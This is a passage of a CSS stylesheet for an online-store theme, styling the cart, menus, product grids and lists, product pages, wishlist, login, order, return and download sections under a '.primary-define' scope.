	background-color: #000;
}
.primary-define #header #cart .checkout a:hover {
	border-color: #222;
	background-color: #222;
}
.primary-define #header #cart .empty {
	padding: 50px 0;
	text-align: center;
}
/* CONTAINER */
.primary-define #container {
	z-index: 1;
	position: relative;
}
/* MENU */
.primary-define #menu {
	text-align: left;
	border-top: 1px solid rgb(255, 255, 255);
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	border-bottom: 1px solid rgb(255, 255, 255);
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.primary-define .mainmenu {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.primary-define .mainmenu li {
	margin: 0;
	padding: 0;
	position: relative;
}
.primary-define .mainmenu > li {
	float: left;
}
.primary-define .mainmenu li a {
	color: #fff;
	display: block;
	padding: 5px 20px;
	text-decoration: none;
}
.primary-define .mainmenu > li > a {
	font-size: 16px;
	line-height: 120%;
	font-weight: 600;
	padding: 20px 25px;
	text-transform: uppercase;
}
.primary-define .mainmenu > li:hover,
.primary-define .mainmenu > li.active {
	background: url(../image/backgrounds/bg-overlay.png) ;
}
.primary-define .mainmenu li .dropdown-container {
	top: 100%;
	overflow: visible;
	position: absolute;
}

.primary-define .mainmenu li .dropdown-container2 {
	top: 100%;
	overflow: visible;
	position: absolute;
    z-index: 99999999;
}

.primary-define .mainmenu li .dropdown-container3 {
	top: 100%;
	overflow: visible;
	position: absolute;
    z-index: 99999999;
}

.primary-define .mainmenu li .dropdown {
	margin-top: -999px;
}
.primary-define .mainmenu li:hover .dropdown {
	margin-top: 0;
}

.primary-define .mainmenu li.sub2 .dropdown2 {
	margin-top: -999px;
    margin-left: 200px;
}


.primary-define .mainmenu li.sub2:hover .dropdown2 {
    margin-top: -32px;
}

.primary-define .mainmenu li.sub3 .dropdown3 {
	margin-top: -999px;
    margin-left: 200px;
}
.primary-define .mainmenu li.sub3:hover .dropdown3 {
    margin-top: -32px;
}



.primary-define .mainmenu ul {
	margin: 0;
	float: left;
	color: #ccc;
	width: 200px;
	list-style-type: none;
}
/* CONTAINER */
.primary-define #container {
	z-index: 1;
	padding-top: 30px;
	position: relative;
	border-bottom: 1px solid transparent;
	background: #fff url(../image/backgrounds/bg-overlay-dark.png) top left repeat-x;
}
/* BREADCRUMB */
.primary-define .breadcrumb {
	font-size: 16px;
	line-height: 120%;
	padding: 18px 0 30px 0;
	text-transform: uppercase;
	background: url(../image/backgrounds/bg-overlay-dark.png) left bottom repeat-x;
}
.primary-define .breadcrumb a {
	color: #999;
	margin-left: -15px;
	padding-left: 30px;
	text-decoration: none;
	background: #fff url(../image/icons/icon-forward-grey.png) 7px center no-repeat;
}
.primary-define .breadcrumb a:first-child {
	margin-left: 0;
	padding-left: 0;
	background: none;
}
/* NOTIFICATIONS */
.primary-define .success,
.primary-define .warning,
.primary-define .attention,
.primary-define .information {
	color: #555555;
	margin-bottom: 15px;
	padding: 10px 10px 10px 33px;
	border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
}
.primary-define .success {
	background: #EAF7D9 url(../../default/image/success.png) 10px center no-repeat;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.primary-define .warning {
	background: #FFD1D1 url(../../default/image/warning.png) 10px center no-repeat;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.primary-define .attention {
	background: #FFF5CC url(../../default/image/attention.png) 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.primary-define .success .close,
.primary-define .warning .close,
.primary-define .attention .close,
.primary-define .information .close {
	float: right;
	cursor: pointer;
	margin: 7px 4px 0 0;
}
.primary-define .required {
	color: #FF2626;
	margin-left: 4px;
}
.primary-define .error {
	display: block;
	color: #FF0000;
}
.primary-define .help {
	color: #999;
	font-size: 10px;
	font-weight: 400;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
/* TABLE */
.primary-define table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
.primary-define table.form td {
	padding: 4px;
}
.primary-define table.form td:first-child {
	font-size: 15px;
	white-space: nowrap;
}
.primary-define table.form td select,
.primary-define table.form td input[type*="text"],
.primary-define table.form td input[type*="password"] {
	width: 100%;
}
.primary-define table.form td input[name*="postcode"] {
	width: auto;
}
.primary-define .left > table.form td,
.primary-define .right > table.form td {
	display: block;
}
.primary-define table.list {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #e3e3e3;
	border-left: 1px solid #e3e3e3;
}
.primary-define table.list td {
	padding: 7px;
}
.primary-define table.list td {
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define table.list td.name {
	text-align: left;
}
.primary-define table.list .right {
	text-align: right;
}
.primary-define table.list thead td {
	font-weight: 700;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define table.list tbody td {
	vertical-align: middle;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define table.list tbody td.quantity input[type='text'] {
	min-width: 35px;
}
.primary-define table.list tbody td.quantity input[type='image'],
.primary-define table.list tbody td.quantity img {
	top: 4px;
	padding: 0;
	border: none;
	position: relative;
	background-color: #fff;
}
.primary-define table.list tbody td.price,
.primary-define table.list tbody td.total {
	color: #C64132;
}
.primary-define table.list tbody span.stock {
	color: #F00;
	font-weight: 700;
}
.primary-define table.radio {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
}
.primary-define table.radio td {
	padding: 5px;
	vertical-align: top;
}
.primary-define table.radio td label {
	display: block;
}
.primary-define table.radio tr td:first-child {
	width: 1px;
}
.primary-define table.radio tr td:first-child input {
	margin-top: 1px;
}
.primary-define .pagination {
	margin: 10px 0;
	text-align: center;
}
.primary-define .pagination .links {
	padding: 20px 0 10px 0;
}
.primary-define .pagination .links a,
.primary-define .pagination .links b {
	color: #fff;
	width: 32px;
	height: 18px;
	margin: 0 1px;
	font-size: 15px;
	line-height: 18px;
	position: relative;
	text-decoration: none;
	display: inline-block;
	background-color: #ddd;
}
.primary-define .pagination .links a:before,
.primary-define .pagination .links b:before {
	left: 0;
	top: -9px;
	width: 0;
	height: 0;
	content: "";
	position: absolute;
	border-bottom: 9px solid #ddd;
	border-left: 16px solid transparent;
	border-right: 16px solid transparent;
}
.primary-define .pagination .links a:after,
.primary-define .pagination .links b:after {
	left: 0;
	bottom: -9px;
	width: 0;
	content: "";
	position: absolute;
	border-top: 9px solid #ddd;
	border-left: 16px solid transparent;
	border-right: 16px solid transparent;
}
/* BUTTONS */
.primary-define .buttons {
	border-top: 1px solid #e3e3e3;
}
.primary-define .buttons:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
.primary-define .buttons .left {
	float: left;
	text-align: left;
}
.primary-define .buttons .right {
	float: right;
	text-align: right;
}
.primary-define .buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.primary-define .buttons .button {
	color: #fff;
	margin: 10px 0;
}
.primary-define .buttons .button:hover {
	border-color: #777;
	background-color: #777;
}
/* TABS */
.primary-define .htabs {
	margin-top: 30px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.primary-define .htabs a {
	float: left;
	display: none;
	font-size: 15px;
	font-weight: 700;
	padding: 15px;
	text-align: center;
	text-decoration: none;
}
.primary-define .htabs a.selected {
	color: #fff;
}
.primary-define .tab-content {
	z-index: 2;
	padding: 20px 0;
}
.primary-define .tab-content b,
.primary-define .tab-content strong {
	color: #444;
}
.primary-define .tab-content input[type*="radio"],
.primary-define .tab-content input[type*="checkbox"] {
	vertical-align: baseline;
}
.primary-define .tab-content .clearafter strong {
	float: left;
	width: 200px;
	margin: 5px 0;
}
.primary-define .tab-content .captcha-field .left,
.primary-define .tab-content .captcha-field .right {
	float: left;
}
/* BOX */
.primary-define .box {
	margin-bottom: 30px;
}
.primary-define .box-heading {
	color: #555;
	font-size: 22px;
	font-weight: 600;
	line-height: 120%;
	margin-bottom: 20px;
	padding: 10px 0 30px 0;
	text-transform: uppercase;
	background: url(../image/backgrounds/bg-overlay-dark.png) left bottom repeat-x;
}
/* BOX - OUTSIDE CONTENT */
.primary-define #column-left .box-heading,
.primary-define #column-right .box-heading {
	margin-bottom: 0;
}
/* BOX PRODUCTS */
.primary-define .box-product > div {
	position: relative;
	vertical-align: top;
}
.primary-define .box-product .image {
	min-width: 185px;
	min-height: 185px;
}
.primary-define .box-product .image img {
	vertical-align: middle;
}
.primary-define .box-product .image .no-image {
	display: block;
	text-align: center;
}
.primary-define .box-product .image .no-image img {
	width: 80px;
	height: 80px;
}
.primary-define .box-product .price div {
	font-weight: 600;
	line-height: 120%;
	letter-spacing: -1px;
}
.primary-define .box-product .special-price .price-old {
	text-decoration: line-through;
}
.primary-define .box-product .special-price .price-fixed {
	display: block;
	margin-bottom: -4px;
}
.primary-define .box-product .price-tax {
	display: none;
}
.primary-define .box-product .name a {
	color: #555;
	font-size: 15px;
	font-weight: 700;
	text-decoration: none;
}
.primary-define .box-product .rating {
	margin-top: 5px;
}
.primary-define .box-product .rating img {
	vertical-align: middle
}
.primary-define .box-product .cart a {
	z-index: 1;
	position: relative;
	background-color: transparent;
}
.primary-define .box-product .cart a:before {
	top: 0;
	left: 0;
	width: 0;
	content: '';
	z-index: -1;
	height: 100%;
	position: absolute;
}
.primary-define .box-product > div:hover .cart a:before {
	width: 100%;
}
.primary-define .box-product > div:active .cart a:before {
	width: 100%;
}
.primary-define .box-product > div:hover .cart span {
	color: #fff;
	background-image: url(../image/icons/icon-cart-white.png);
}
.primary-define .box-product > div:hover .details {
	opacity: 1;
	visibility: visible;
}
.primary-define .box-product .wishlist a,
.primary-define .box-product .compare a {
	color: #555;
	text-decoration: none;
}
/* BOX PRODUCTS - OUTSIDE CONTENT */
.primary-define #column-left .box-product:after,
.primary-define #column-right .box-product:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
.primary-define #column-left .box-product > div,
.primary-define #column-right .box-product > div {
	margin: 0;
	float: left;
	border: none;
	display: block;
	padding: 12px 0;
	text-align: left;
	width: 100% !important;
	border-bottom: 1px solid #eee;
	box-shadow: none;
}
.primary-define #column-left .box-product > div > div,
.primary-define #column-right .box-product > div > div {
	min-width: 0;
	margin-left: 95px;
}
.primary-define #column-left .box-product > div:before,
.primary-define #column-right .box-product > div:before {
	display: none;
}
.primary-define #column-left .box-product .cart,
.primary-define #column-left .box-product .wishlist,
.primary-define #column-left .box-product .compare,
.primary-define #column-right .box-product .cart,
.primary-define #column-right .box-product .wishlist,
.primary-define #column-right .box-product .compare {
	display: none;
}
.primary-define #column-left .box-product .image,
.primary-define #column-right .box-product .image {
	margin: 0;
	padding: 0;
	float: left;
	min-width: 0;
	min-height: 0;
	border: none;
	text-align: center;
}
.primary-define #column-left .box-product .image a,
.primary-define #column-right .box-product .image a,
.primary-define #column-left .box-product .image .no-image,
.primary-define #column-right .box-product .image .no-image {
	width: auto !important;
	line-height: normal !important;
}
.primary-define #column-left .box-product .image img,
.primary-define #column-right .box-product .image img {
	transform: none;
}
.primary-define #column-left .box-product .name,
.primary-define #column-right .box-product .name {
	margin-top: 5px;
	width: auto !important;
}
.primary-define #column-left .box-product .rating,
.primary-define #column-right .box-product .rating {
	margin-top: 0;
	text-align: left;
}
.primary-define #column-left .box-product .price div,
.primary-define #column-right .box-product .price div {
	color: #FF3F00;
	font-size: 13px;
	margin-top: 5px;
}
.primary-define #column-left .box-product .price .price-fixed,
.primary-define #column-right .box-product .price .price-fixed {
	margin: 0;
	display: inline;
}
.primary-define #column-left .box-product .special-price .price-old,
.primary-define #column-right .box-product .special-price .price-old {
	color: #999;
	font-size: 13px;
	margin-right: 5px;
	text-decoration: line-through;
}
.primary-define #column-left .box-product .details,
.primary-define #column-right .box-product .details {
	display: none;
}
/* box products - has side columns */
.primary-define #column-left + #content .product-grid .image,
.primary-define #column-right + #content .product-grid .image {
	min-width: 178px;
	min-height: 178px;
}
/* products list */
.primary-define .product-list {
	padding: 0;
	clear: both;
}
.primary-define .product-list > div {
	margin: 5px 0;
	padding: 25px 10px;
	border-width: 1px;
	border-style: solid;
	border-color: transparent transparent #eee transparent;
}
.primary-define .product-list > div:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
.primary-define .product-list > div:hover {
	margin: 5px -10px;
	padding: 25px 20px;
	border-color: rgb(221, 221, 221);
	border-color: rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1);
}
.primary-define .product-list > div:hover ~ div {
	border-style: dashed solid solid solid;
	border-color: #eee transparent transparent transparent;
}
.primary-define .product-list > div:hover ~ div:last-child {
	border-style: dashed solid dashed solid;
	border-color: #eee transparent #eee transparent;
}
.primary-define .product-list .left {
	float: left;
	text-align: center;
	margin-right: 20px;
}
.primary-define .product-list .right {
	float: right;
	margin-left: 20px;
	text-align: center;
}
.primary-define .product-list .image {
	margin: 0;
	float: none;
	min-width: 178px;
	min-height: 178px;
}
.primary-define .product-list .name a {
	font-size: 22px;
}
.primary-define .product-list .description {
	color: #666;
	font-size: 14px;
	margin: 10px 0 15px 0;
}
.primary-define .product-list .price {
	padding: 25px 0;
}
.primary-define .product-list .price > div {
	color: #666;
	width: 90px;
	height: 50px;
	font-size: 20px;
	line-height: 50px;
	position: relative;
	display: inline-block;
	background-color: #ddd;
}
.primary-define .product-list .price > div:before {
	left: 0;
	top: -25px;
	width: 0;
	height: 0;
	content: "";
	position: absolute;
	border-bottom: 25px solid #ddd;
	border-left: 45px solid transparent;
	border-right: 45px solid transparent;
}
.primary-define .product-list .price > div:after {
	left: 0;
	width: 0;
	content: "";
	bottom: -25px;
	position: absolute;
	border-top: 25px solid #ddd;
	border-left: 45px solid transparent;
	border-right: 45px solid transparent;
}
.primary-define .product-list .price .special-price {
	color: #fff;
	background-color: #FF7546;
}
.primary-define .product-list .price .special-price:before {
	border-bottom-color: #FF7546;
}
.primary-define .product-list .price .special-price:after {
	border-top-color: #FF7546;
}
.primary-define .product-list .special-price .price-fixed {
	line-height: 65px;
}
.primary-define .product-list .special-price .price-old {
	left: 0;
	top: 5px;
	width: 100%;
	color: #FFCDBF;
	font-size: 15px;
	line-height: 14px;
	position: absolute;
}
.primary-define .product-list .cart {
	float: left;
}
.primary-define .product-list .wishlist,
.primary-define .product-list .compare {
	display: inline-block;
	margin: 11px 0 11px 20px;
}
/* PRODUCTS GRID */
.primary-define .product-grid > div {
	padding: 0;
	margin: 0 10px;
	overflow: hidden;
	text-align: center;
	display: inline-block;
	border: 1px solid transparent;
}
.primary-define .product-grid > div:before {
	left: 0;
	right: 0;
	top: -100%;
	bottom: 0;
	z-index: -1;
	content: "";
	height: 100%;
	display: block;
	position: absolute;
	background-color: #F8F8F8;
}
.primary-define .product-grid .price div {
	color: #FF7546;
	font-size: 18px;
}
.primary-define .product-grid .special-price .price-old {
	color: #aaa;
	font-size: 14px;
	font-weight: 400;
}
.primary-define .product-grid .image {
	float: none;
	padding: 25px;
	margin: 0 0 10px 0;
	position: relative;
	background: #fff url(../image/backgrounds/bg-overlay-dark.png) left bottom repeat-x;
}
.primary-define .product-grid .name {
	margin: 0 auto;
	min-width: 185px;
}
.primary-define .product-grid .description {
	display: none;
}
.primary-define .product-grid .cart {
	padding: 15px 0;
}
.primary-define .product-grid .wishlist,
.primary-define .product-grid .compare {
	padding-top: 2px;
}
.primary-define .product-grid .details {
	height: 0;
	top: 25px;
	opacity: 0;
	position: relative;
}
.primary-define .product-grid .details > div:last-child {
	padding-bottom: 15px;
}
/* hover */
.primary-define .product-grid > div:hover {
	z-index: 1;
	border-color: rgb(221, 221, 221);
	border-color: rgba(0, 0, 0, 0.1);
}
.primary-define .product-grid > div:hover:before {
	top: 0;
}
.primary-define .product-grid > div:hover .details {
	top: 0;
	opacity: 1;
	z-index: 1;
	border-color: #555;
}
/* TREEMENU */
.primary-define .treemenu {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.primary-define .treemenu li {
	margin: 0;
	padding: 0;
}
.primary-define .treemenu > li {
	border-bottom: 1px solid #ddd;
}
.primary-define .treemenu li a {
	color: #999;
	display: block;
	font-size: 15px;
	text-decoration: none;
	padding: 8px 10px 7px 10px;
}
.primary-define .treemenu > li > a {
	font-weight: 700;
	text-transform: uppercase
}
.primary-define .treemenu li ul {
	margin: 0;
	display: none;
	list-style-type: none;
}
.primary-define .treemenu li a.active + ul {
	display: block;
}
.primary-define .treemenu ul li {
	border-bottom: none;
	border-top: 1px solid #e3e3e3;
}
.primary-define .treemenu ul li a {
	padding-left: 45px;
}
.primary-define .treemenu ul li a:hover,
.primary-define .treemenu ul li a.active {
	color: #fff;
}
/* CONTENT */
.primary-define #content .content:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
.primary-define #content .content .left {
	float: left;
	width: 48%;
}
.primary-define #content .content .right {
	float: right;
	width: 48%;
}
/* CATEGORY */
.primary-define .category-info h1 {
	background: none;
	padding-bottom: 10px;
}
.primary-define .category-info .image {
	float: left;
	padding: 5px;
	margin-right: 20px;
	border: 1px solid #E7E7E7;
}
.primary-define .category-info .image img {
	vertical-align: middle;
}
.primary-define .category-list {
	padding-bottom: 10px;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .category-list h2 {
	font-size: 22px;
	padding: 10px 0;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .category-list ul {
	margin: 0;
	list-style-type: none;
}
.primary-define .category-list ul li {
	float: left;
	margin: 5px 5px 5px 0;
}
/* MANUFACTURER */
.primary-define .manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.primary-define .manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: 700;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.primary-define .manufacturer-content {
	padding: 8px;
}
.primary-define .manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
/* PRODUCT */
.primary-define .product-filter {
	font-size: 13px;
	padding: 10px 15px;
	margin-bottom: 20px;
	background-color: #f8f8f8;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .product-filter a {
	color: #666666;
	text-decoration: none;
}
.primary-define .product-filter select {
	margin-left: 5px;
}
.primary-define .product-filter .display {
	float: left;
	margin-top: 8px;
}
.primary-define .product-filter .display a,
.primary-define .product-filter .display span {
	font-size: 13px;
	margin-right: 15px;
	padding-left: 25px;
}
.primary-define .product-filter .sort {
	float: right;
}
.primary-define .product-filter .limit {
	float: right;
	margin-left: 15px;
}
.primary-define .product-compare {
	float: left;
	margin-top: 8px;
}
/* PRODUCT */
.primary-define .product-info {
	margin-top: 30px;
	position: relative;
}
.primary-define .product-info:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
.primary-define .product-info h1 {
	padding: 0;
	font-size: 28px;
	background: none;
}
.primary-define .product-info > .left {
	float: left;
}
.primary-define .product-info .image {
	padding: 10px;
	text-align: center;
	border: 1px solid #e3e3e3;
}
.primary-define .product-info .image img {
	vertical-align: middle;
}
.primary-define .product-info .image-additional {
	margin-left: -4px;
}
.primary-define .product-info .image-additional a {
	float: left;
	padding: 2px;
	display: block;
	margin: 4px 0 0 4px;
	border: 1px solid #e3e3e3;
}
.primary-define .product-info .image-additional a img {
	vertical-align: middle;
}
.primary-define .product-info .description {
	padding: 20px 0;
}
.primary-define .product-info .description span {
	color: #666;
	margin: 10px 0;
	min-width: 120px;
	font-weight: 700;
	display: inline-block;
}
.primary-define .product-info .description a {
	text-decoration: none;
}
.primary-define .product-info .minimum {
	margin-top: 10px;
}
.primary-define .product-info .price {
	float: right;
	margin: 20px 0;
	text-align: center;
	padding-left: 20px;
}
.primary-define .product-info .price > div {
	color: #666;
	width: 90px;
	height: 50px;
	margin: 25px 0;
	font-size: 20px;
	font-weight: 600;
	line-height: 50px;
	position: relative;
	letter-spacing: -1px;
	display: inline-block;
	background-color: #ddd;
}
.primary-define .product-info .price > div:before {
	left: 0;
	top: -25px;
	width: 0;
	height: 0;
	content: "";
	position: absolute;
	border-bottom: 25px solid #ddd;
	border-left: 45px solid transparent;
	border-right: 45px solid transparent;
}
.primary-define .product-info .price > div:after {
	left: 0;
	width: 0;
	content: "";
	bottom: -25px;
	position: absolute;
	border-top: 25px solid #ddd;
	border-left: 45px solid transparent;
	border-right: 45px solid transparent;
}
.primary-define .product-info .price .special-price {
	color: #fff;
	background-color: #FF7546;
}
.primary-define .product-info .price .special-price:before {
	border-bottom-color: #FF7546;
}
.primary-define .product-info .price .special-price:after {
	border-top-color: #FF7546;
}
.primary-define .product-info .special-price .price-fixed {
	line-height: 60px;
}
.primary-define .product-info .special-price .price-old {
	left: 0;
	top: 3px;
	width: 100%;
	color: #FFCDBF;
	font-size: 15px;
	line-height: 14px;
	position: absolute;
	text-decoration: line-through;
}
.primary-define .product-info .reward,
.primary-define .product-info .price-tax,
.primary-define .product-info .discount {
	margin: 0;
	color: #999;
	display: block;
	font-size: 13px;
	line-height: 160%;
}
.primary-define .product-info .price-tax {
	margin-top: 5px;
}
.primary-define .product-info .options {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-top: 1px solid #eee;
}
.primary-define .product-info .option {
	overflow: hidden;
	margin: 5px 0 15px 0;
}
.primary-define .product-info .option strong {
	width: 135px;
	margin: 6px 0;
	display: inline-block;
}
.primary-define .product-info .option select,
.primary-define .product-info .option input[type*="text"] {
	width: 210px;
}
.primary-define .product-info .option textarea {
	width: 270px;
}
.primary-define .product-info .option input[type*="button"] {
	padding: 5px;
	text-indent: 0;
}
.primary-define .product-info .multi div,
.primary-define .product-info .multi strong,
.primary-define .product-info .multi textarea,
.primary-define .product-info .multi .required {
	float: left;
	display: block;
}
.primary-define .product-info .multi div {
	margin-left: 5px;
}
.primary-define .product-info .multi .required {
	margin: 6px 6px 6px 4px;
}
.primary-define .product-info .multi:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
.primary-define .product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.primary-define .product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.primary-define .product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.primary-define .product-info .cart {
	float: left;
	width: 100%;
}
.primary-define .product-info .cart > div:first-child {
	margin-bottom: 20px;
	padding-bottom: 25px;
	border-bottom: 1px solid #eee;
}
.primary-define .product-info .cart > div > a {
	color: #666;
	margin-right: 15px;
	display: inline-block;
	text-decoration: none;
	vertical-align: middle;
}
.primary-define .product-info .share {
	display: inline-block;
	vertical-align: middle;
}
.primary-define .product-info .share img {
	float: left;
	padding-right: 5px;
}
.primary-define .product-info .share a {
	padding: 0 2px;
	line-height: 16px;
	text-decoration: none;
}
.primary-define .product-info .review {
	padding: 5px 0 15px 0;
	border-bottom: 1px solid #E7E7E7;
}
.primary-define .product-info .review .show-review,
.primary-define .product-info .review .new-review {
	margin-left: 20px;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}
.primary-define .product-info .review .new-review {
	padding-left: 20px;
	background: url(../image/icons/icon-forward-grey.png) left center no-repeat;
}
.primary-define .product-info .review img {
	vertical-align: middle;
}
.primary-define .review-list {
	margin: 10px 0;
	padding-bottom: 10px;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .review-list .author {
	display: inline;
}
.primary-define .review-list .author b {
	color: #000;
}
.primary-define .review-list .rating {
	display: inline;
	vertical-align: middle;
}
.primary-define .review-list .text {
	clear: both;
}
.primary-define .attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.primary-define .attribute thead td,
.primary-define .attribute thead tr td:first-child {
	color: #444;
	font-size: 14px;
	background: #F7F7F7;
	text-align: left;
}
.primary-define .attribute tr td:first-child {
	color: #444;
	text-align: right;
	width: 20%;
}
.primary-define .attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.primary-define table.compare-info tr td:first-child {
	font-weight: 700;
	text-align: right;
}
.primary-define table.compare-info thead td {
	color: #666;
}
.primary-define table.compare-info thead td,
.primary-define table.compare-info thead tr td:first-child {
	font-size: 14px;
	background: #eee;
	text-align: left;
}
.primary-define table.compare-info thead td,
.primary-define table.compare-info tbody td {
	padding: 7px;
}
.primary-define table.compare-info td {
	width: 20%;
	text-align: center;
}
.primary-define table.compare-info td .button:hover span {
	background-image: url(../image/icons/icon-cart-white.png);
}
.primary-define table.compare-info td.name {
	text-align: center;
}
.primary-define table.compare-info td .no-image {
	display: block;
	margin: 0 auto;
	text-align: center;
}
.primary-define table.compare-info td .no-image img {
	vertical-align: middle;
}
.primary-define table.compare-info .price-old {
	color: #CC4328;
	text-decoration: line-through;
}
.primary-define table.compare-info .price-fixed {
	font-weight: 700;
}
.primary-define table.compare-info td.remove img {
	vertical-align: middle;
}
/* WISHLIST */
.primary-define .wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #E3E3E3;
	border-left: 1px solid #E3E3E3;
	border-right: 1px solid #E3E3E3;
	margin: 20px 0;
}
.primary-define .wishlist-info td {
	padding: 7px;
	text-align: center;
}
.primary-define .wishlist-info thead td {
	font-weight: 700;
	background-color: #E3E3E3;
	border-bottom: 1px solid #E3E3E3;
}
.primary-define .wishlist-info thead .name {
	text-align: left;
}
.primary-define .wishlist-info tbody td {
	vertical-align: middle;
	border-bottom: 1px solid #E3E3E3;
}
.primary-define .wishlist-info tbody .no-image {
	display: block;
	margin: 0 auto;
	text-align: center;
}
.primary-define .wishlist-info tbody .name {
	text-align: left;
	font-weight: 700;
}
.primary-define .wishlist-info tbody .price-old {
	color: #CC4328;
	font-weight: 700;
	text-decoration: line-through;
}
.primary-define .wishlist-info tbody .price-fixed {
	font-weight: 700;
}
.primary-define .wishlist-info tbody .action img {
	cursor: pointer;
}
.primary-define .login-content {
	font-size: 15px;
}
.primary-define .login-content h2 {
	font-size: 24px;
	font-weight: 400;
}
.primary-define .login-content p strong {
	margin: 4px 0;
	font-weight: 400;
}
.primary-define .login-content > .left {
	float: left;
	width: 48%;
}
.primary-define .login-content > .right {
	float: right;
	width: 48%
}
.primary-define .login-content > .right a {
	margin: 20px 0;
	display: inline-block;
}
.primary-define .login-content .left .content,
.primary-define .login-content .right .content {
	min-height: 200px;
}
.primary-define .login-content .right p strong {
	display: block;
}
.primary-define .login-content .right p input[type*="text"],
.primary-define .login-content .right p input[type*="password"] {
	width: 100%;
}
.primary-define .return-captcha:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
.primary-define .return-captcha .left,
.primary-define .return-captcha .right {
	float: left;
}
.primary-define .return-captcha .left {
	margin: 4px 10px 4px 0;
}
.primary-define .return-captcha .right {
	margin-bottom: 10px;
}
.primary-define .return-captcha .right p {
	margin-bottom: 5px;
}
/* ORDERS */
.primary-define .order-list table {
	border-top: 1px solid #e3e3e3;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
.primary-define .order-list table td {
	padding: 7px;
	text-align: center;
}
.primary-define .order-list thead td {
	font-weight: 700;
	background-color: #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .order-list tbody td {
	border-bottom: 1px solid #E3E3E3;
}
.primary-define .order-list tbody td.order-status {
	font-weight: 700;
}
.primary-define .order-list tbody td.order-total {
	color: #C64132;
	font-weight: 700;
}
.primary-define .order-list tbody img {
	vertical-align: middle;
}
.primary-define .order-detail {
	background: #EFEFEF;
	font-weight: 700;
}
/* RETURNS */
.primary-define .return-list {
	margin-bottom: 10px;
}
.primary-define .return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.primary-define .return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.primary-define .return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.primary-define .return-list .return-content div {
	float: left;
	width: 33.3%;
}
.primary-define .return-list .return-info {
	text-align: right;
}
.primary-define #return-product table.form {
	margin: 0;
}
.primary-define #return-product table.form input[type*="radio"] {
	margin-left: 0;
}
.primary-define #return-product table.form label {
	margin-right: 10px;
}
.primary-define .download-list {
	margin-bottom: 10px;
}
.primary-define .download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.primary-define .download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.primary-define .download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.primary-define .download-list .download-content div {
	float: left;
	width: 33.3%;
}
